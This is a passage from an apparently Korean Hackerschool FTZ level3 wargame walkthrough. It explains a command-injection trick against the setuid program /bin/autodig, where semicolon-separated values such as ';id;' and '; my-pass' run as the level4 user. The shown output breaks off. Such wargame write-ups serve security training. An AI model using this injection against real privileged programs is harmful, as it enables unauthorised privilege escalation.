 Best of the best - Hackerschool FTZ

;; ADDITIONAL SECTION:
a.g.naver.com. 8494 IN A 119.205.240.148
b.g.naver.com. 3066 IN A 61.247.202.50
c.g.naver.com. 3134 IN A 175.158.30.74

;; Query time: 4 msec
;; SERVER: 168.126.63.1#53(168.126.63.1)
;; WHEN: Fri Jul 12 19:40:17 2013
;; MSG SIZE rcvd: 179

uid=3004(level4) gid=3003(level3) groups=3003(level3)
sh: line 1: version.bind: command not found
[level3@ftz level3]$

초기 명령어는 /bin/autodig “168.126.63.1;id;”이지만 autodig를 통과해서 시스템에서 실행되는 명령어는 “dig @168.126.63.1 www.naver.com; id; version.bind chaos txt”다. 그러면 명령어는 아래와 같은 순서대로 실행된다.
1. dig @168.126.63.1 www.naver.com
2. id
3. version.bind chaos txt

1과 2는 이해가 된다. 3같은 경우는 version.bind 라는 명령어에 2개의 인자로 chaos와 txt가 전달되는 상황이다. 그러므로 위 실행 결과의 마지막 줄에서 “sh: line 1: version.bind: command not found 라는 명령어가 없다는 에러 메시지가 출력된다.

이제 어떤 명령어를 실행해야 할지 추측할 수 있을 것이다.

[level3@ftz level3]$ /bin/autodig "168.126.63.1; my-pass"

; <<>> DiG 9.2.1 <<>> @168.126.63.1 version.bind chaos txt
;; global options: printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 21736
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
;version.bind. CH TXT

39